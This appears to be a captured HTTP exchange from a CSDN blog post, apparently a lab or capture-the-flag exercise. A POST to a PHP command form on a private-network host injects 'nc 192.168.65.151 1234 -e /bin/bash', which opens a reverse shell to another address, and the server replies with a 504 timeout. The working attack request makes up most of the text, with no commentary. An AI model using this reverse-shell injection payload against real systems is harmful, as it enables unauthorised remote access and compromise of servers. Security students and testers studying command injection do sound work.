 POST /command.php HTTP/1.1
Host: 192.168.65.161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Referer: http://192.168.65.161/command.php
Cookie: PHPSESSID=lb1vahmmdo2ih158ue2g4f8n86
Upgrade-Insecure-Requests: 1
radio=nc 192.168.65.151 1234 -e /bin/bash&submit=Run
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.15.10
Date: Sat, 28 Sep 2019 03:54:22 GMT
Content-Type: text/html
Content-Length: 168
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.15.10</center>
</body>
</html>
https://blog.csdn.net/leesir98